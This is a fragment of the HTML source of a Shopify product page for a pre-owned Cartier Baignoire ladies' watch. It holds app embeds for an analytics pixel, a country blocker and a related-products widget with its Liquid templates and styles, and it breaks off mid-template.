      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"mg-phigora.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"8341005140215",name:`Cartier Baignoire WGBA0035 Size 17 Ladies Watch Box Papers`,price:"15,999.00",variant:"44968844755191"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/bm-country-blocker-ip-blocker/blocks/boostmark-blocker/bf9db4b9-be4b-45e1-8127-bbcc07d93e7e -->

  <script src="https://cdn.shopify.com/extensions/019b300f-1323-7b7a-bda2-a589132c3189/boostymark-regionblock-71/assets/blocker.js?v=4&shop=mg-phigora.myshopify.com" async></script>
  <script src="https://cdn.shopify.com/extensions/019b300f-1323-7b7a-bda2-a589132c3189/boostymark-regionblock-71/assets/jk4ukh.js?c=6&shop=mg-phigora.myshopify.com" async></script>

  

  

  

  

  













<!-- END app block --><!-- BEGIN app block: shopify://apps/tipo-related-products/blocks/app-embed/75cf2d86-3988-45e7-8f28-ada23c99704f --><script type="text/javascript">
  
    
    
    var Globo = Globo || {};
    window.Globo.RelatedProducts = window.Globo.RelatedProducts || {}; window.moneyFormat = "${{amount}}"; window.shopCurrency = "USD";
    window.globoRelatedProductsConfig = {
      __webpack_public_path__ : "https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/", apiUrl: "https://related-products.globo.io/api", alternateApiUrl: "https://related-products.globo.io",
      shop: "mg-phigora.myshopify.com", domain: "www.phigora.com",themeOs20: true, page: 'product',
      customer:null,
      urls:  { search: "\/search", collection: "\/collections" },
      translation: {"add_to_cart":"Add to cart","added_to_cart":"Added to cart","add_selected_to_cart":"Add selected to cart","added_selected_to_cart":"Added selected to cart","sale":"Sale","total_price":"Total price:","this_item":"This item:","sold_out":"Sold out","add_to_cart_short":"ADD","added_to_cart_short":"ADDED"},
      settings: {"hidewatermark":false,"redirect":true,"new_tab":true,"image_ratio":"400:500","hidden_tags":null,"exclude_tags":null,"hidden_collections":null,"carousel_autoplay":false,"carousel_disable_in_mobile":false,"carousel_items":"4","discount":{"enable":false,"condition":"any","type":"percentage","value":10},"sold_out":false,"carousel_loop":true,"carousel_rtl":false,"visible_tags":null},
      boughtTogetherIds: {},
      trendingProducts: [7854495465719,9643159257335,9527543234807,9773825720567,9773820379383,9835271487735,9880009343223,9798964117751,8292886282487,9843154157815,7694094205175,9817488556279,9881206554871,7559289733367,7739150893303,7948523045111,7859436323063,9663488655607,9627853324535,9571612688631,9819553857783,7962675085559,9673869328631,9829549015287,9673959473399,7443310608631,7492791828727,7953854824695,7575701061879,9748285227255,9865377579255,9814292529399,7910382633207,7969521828087,8337644749047,8122192101623,7907750248695,9627770355959,7919415427319,9493271806199,9553508991223,7877656510711,9625746374903,9635242279159,9873273585911,9869473546487,9797760254199,7609319719159,7973295292663,9812578992375],
      productBoughtTogether: {"type":"product_bought_together","enable":false,"title":{"text":"Frequently Bought Together","color":"#212121","fontSize":"25","align":"left"},"subtitle":{"text":"","color":"#212121","fontSize":"18"},"limit":3,"maxWidth":1170,"conditions":[{"id":"bought_together","status":1},{"id":"manual","status":1},{"id":"vendor","type":"same","status":1},{"id":"type","type":"same","status":1},{"id":"collection","type":"same","status":1},{"id":"tags","type":"same","status":1},{"id":"global","status":1}],"template":{"id":"2","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":true,"selected":true},"random":false,"discount":true},
      productRelated: {"type":"product_related","enable":false,"title":{"text":"You May Also Like","color":"#212121","fontSize":"25","align":"center"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":6,"maxWidth":1170,"conditions":[{"id":"manual","status":0},{"id":"bought_together","status":0},{"id":"vendor","type":"same","status":0},{"id":"type","type":"same","status":0},{"id":"collection","type":"same","status":1},{"id":"tags","type":"same","status":1},{"id":"global","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":false,"selected":false},"random":false,"discount":false},
      cart: {"type":"cart","enable":false,"title":{"text":"What else do you need?","color":"#212121","fontSize":"20","align":"left"},"subtitle":{"text":"","color":"#212121","fontSize":"18"},"limit":3,"maxWidth":1170,"conditions":[{"id":"manual","status":1},{"id":"bought_together","status":1},{"id":"tags","type":"same","status":1},{"id":"global","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"14","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"15","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":true,"selected":true},"random":false,"discount":false},
      basis_collection_handle: 'globo_basis_collection',
      widgets: [],
      offers: [],
      view_name: 'globo.alsobought', cart_properties_name: '_bundle', upsell_properties_name: '_upsell_bundle',
      discounted_ids: [],discount_min_amount: 0,offerdiscounted_ids: [],offerdiscount_min_amount: 0,data: { ids: ["8341005140215"],handles: ["cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers"], title : "Cartier Baignoire WGBA0035 Size 17 Ladies Watch Box Papers", vendors: ["Phigora"], types: ["Watches"], tags: ["activeListing","Availability|Available","Band Color|Gold","Band Material|Yellow Gold","Band Size|Ladies","Band Type|Bracelet","Bezel Material|18K Yellow Gold","Box Papers|Original Box \u0026 Papers","Brand|Cartier","Calendar Type|NONE","Case Back|18k Yellow Gold","Case Material|18k Yellow Gold","Case Shape|Oval","Case Size (MM)|18.7","Clasp Material|18k Yellow Gold","Clasp Type|Hidden clasp","Condition|Excellent","Dial Color|Silver","Dial Markers|Roman Numeral","Exclude From Clearance|No","Functionality|Manufacturer's Timing Specifications Satsfied","Gender|Ladies","Model|Baignoire","Movement|Quartz: Battery","On Consignment|False","Reference|WGBA0035","Serial Number|4596112380EY","UPC|659467247505","Watch Style|Luxury","watches","Wrist Size|6.5","Year|2024"], collections: [] },
        
        product: {id: "8341005140215", title: "Cartier Baignoire WGBA0035 Size 17 Ladies Watch Box Papers", handle: "cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers", price: 1599900, compare_at_price: 0, images: ["//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727"], variants: [{"id":44968844755191,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CWGBA0035SVRB-1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cartier Baignoire WGBA0035 Size 17 Ladies Watch Box Papers","public_title":null,"options":["Default Title"],"price":1599900,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"659467247505","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}], available: true, vendor: "Phigora", product_type: "Watches", tags: ["activeListing","Availability|Available","Band Color|Gold","Band Material|Yellow Gold","Band Size|Ladies","Band Type|Bracelet","Bezel Material|18K Yellow Gold","Box Papers|Original Box \u0026 Papers","Brand|Cartier","Calendar Type|NONE","Case Back|18k Yellow Gold","Case Material|18k Yellow Gold","Case Shape|Oval","Case Size (MM)|18.7","Clasp Material|18k Yellow Gold","Clasp Type|Hidden clasp","Condition|Excellent","Dial Color|Silver","Dial Markers|Roman Numeral","Exclude From Clearance|No","Functionality|Manufacturer's Timing Specifications Satsfied","Gender|Ladies","Model|Baignoire","Movement|Quartz: Battery","On Consignment|False","Reference|WGBA0035","Serial Number|4596112380EY","UPC|659467247505","Watch Style|Luxury","watches","Wrist Size|6.5","Year|2024"], published_at:"2024-06-07 12:44:46 -0400"},cartdata:{ ids: [],handles: [], vendors: [], types: [], tags: [], collections: [] },upselldatas:{},cartitems:[],cartitemhandles: [],manualCollectionsDatas: {},layouts: [],
      no_image_url: "https://cdn.shopify.com/s/images/admin/no-image-large.gif",
      manualRecommendations:[], manualVendors:[], manualTags:[], manualProductTypes:[], manualCollections:[],
      app_version : 2,
      collection_handle: "", curPlan :  "FREE" ,
    };
    globoRelatedProductsConfig.data.collections = globoRelatedProductsConfig.data.collections.concat(["holiday-gift-guide","activelisting","pre-owned-luxury-watches","black-friday-collection","cartier","cartier-baignoire-1","cartier-baignoire","cartier-baignoire-wgba0035","cyber-monday-collection","globo_basis_collection","holiday-gift-guide-for-her","mothers-day-pre-owned-watches","ladies-certified-pre-owned-watches-phigora-used-watches-for-sale-on-ebay","cartier-cartier-tank-watches-cartier-watches-santos","watches-under-20k"]);globoRelatedProductsConfig.boughtTogetherIds[8341005140215] = false;globoRelatedProductsConfig.upselldatas[8341005140215] = { title: "Cartier Baignoire WGBA0035 Size 17 Ladies Watch Box Papers", collections :["holiday-gift-guide","activelisting","pre-owned-luxury-watches","black-friday-collection","cartier","cartier-baignoire-1","cartier-baignoire","cartier-baignoire-wgba0035","cyber-monday-collection","globo_basis_collection","holiday-gift-guide-for-her","mothers-day-pre-owned-watches","ladies-certified-pre-owned-watches-phigora-used-watches-for-sale-on-ebay","cartier-cartier-tank-watches-cartier-watches-santos","watches-under-20k"], tags:["activeListing","Availability|Available","Band Color|Gold","Band Material|Yellow Gold","Band Size|Ladies","Band Type|Bracelet","Bezel Material|18K Yellow Gold","Box Papers|Original Box \u0026 Papers","Brand|Cartier","Calendar Type|NONE","Case Back|18k Yellow Gold","Case Material|18k Yellow Gold","Case Shape|Oval","Case Size (MM)|18.7","Clasp Material|18k Yellow Gold","Clasp Type|Hidden clasp","Condition|Excellent","Dial Color|Silver","Dial Markers|Roman Numeral","Exclude From Clearance|No","Functionality|Manufacturer's Timing Specifications Satsfied","Gender|Ladies","Model|Baignoire","Movement|Quartz: Battery","On Consignment|False","Reference|WGBA0035","Serial Number|4596112380EY","UPC|659467247505","Watch Style|Luxury","watches","Wrist Size|6.5","Year|2024"], product_type:"Watches"};
</script>
<style>
  
</style>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('[class*=globo_widget_]').forEach(function (el) {
      if (el.clientWidth < 600) {
        el.classList.add('globo_widget_mobile');
      }
    });
  });
</script>

<!-- BEGIN app snippet: globo-alsobought-style -->
<style>
    .ga-products-box .ga-product_image:after{padding-top:100%;}
    @media only screen and (max-width:749px){.return-link-wrapper{margin-bottom:0 !important;}}
    
        
        
            
                
                
                  .ga-products-box .ga-product_image:after{padding-top:125.0%;}
                
            
        
    
    
#ga-product_bought_together{max-width:1170px;margin:15px auto} #ga-product_bought_together h2{color:#212121;font-size:25px;text-align:left} #ga-product_bought_together .ga-subtitle{color:#212121;font-size:18px;text-align:left} #ga-product_bought_together .ga-product_title, #ga-product_bought_together select.ga-product_variant_select{color:#212121;font-size:15px} #ga-product_bought_together span.ga-product_price{color:#212121;font-size:14px} #ga-product_bought_together .ga-product_oldprice{color:#919191;font-size:14px} #ga-product_bought_together button.ga-product_addtocart, #ga-product_bought_together button.ga-addalltocart{color:#fff;background-color:#212121;font-size:14px} #ga-product_bought_together .ga-label_sale{color:#fff;background-color:#c00000} #ga-product_related{max-width:1170px;margin:15px auto} #ga-product_related h2{color:#212121;font-size:25px;text-align:center} #ga-product_related .ga-subtitle{color:#212121;font-size:18px;text-align:center} #ga-product_related .ga-product_title, #ga-product_related select.ga-product_variant_select{color:#212121;font-size:15px} #ga-product_related span.ga-product_price{color:#212121;font-size:14px} #ga-product_related .ga-product_oldprice{color:#919191;font-size:14px} #ga-product_related button.ga-product_addtocart, #ga-product_related button.ga-addalltocart{color:#fff;background-color:#212121;font-size:14px} #ga-product_related .ga-label_sale{color:#fff;background-color:#c00000}
        
            #ga-cart{max-width:1170px;margin:15px auto} #ga-cart h2{color:#212121;font-size:20px;text-align:left} #ga-cart .ga-subtitle{color:#212121;font-size:16px;text-align:left} #ga-cart .ga-product_title, #ga-cart select.ga-product_variant_select{color:#212121;font-size:14px} #ga-cart span.ga-product_price{color:#212121;font-size:14px} #ga-cart .ga-product_oldprice{color:#919191;font-size:14px} #ga-cart button.ga-product_addtocart, #ga-cart button.ga-addalltocart{color:#fff;background-color:#212121;font-size:15px} #ga-cart .ga-label_sale{color:#fff;background-color:#c00000}
        

</style>
<!-- END app snippet --><!-- BEGIN app snippet: globo-alsobought-template -->
<script id="globoRelatedProductsTemplate2" type="template/html">
  {% if box.template.id == 1 or box.template.id == '1' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_1 ga-products-box ga-template_themeid_{{ theme_store_id  }}"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title  " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> {% endfor %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;">{% if settings.copyright !='' %}{{ settings.copyright }}{%- endif -%}</p>{%- endunless -%} </div> </div>
  {% elsif box.template.id == 2 or box.template.id == '2' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_2 ga-products-box "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <div class="ga-products_image"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product {% if forloop.last %}last{% endif %}" id="ga-product_{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </a> </div> {% endfor %} {% if settings.setHideprice %} {% else %} <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div> {{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> <ul class="ga-products-input"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value="{{product.id}}"/> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 3 or box.template.id == '3' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_3 ga-products-box  "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <ul class="ga-products-table"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '100x' %} {% else %} {% assign featured_image = no_image_url | img_url: '100x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <div class="product_main"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value=""/> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}" class="ga-products_image"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <span> <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </span> </a> <div> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> </div> </div> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 4 or box.template.id == '4' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_4 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-products" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <div class="ga-product-wp"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div class="ga-total-box">{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> </div> {% 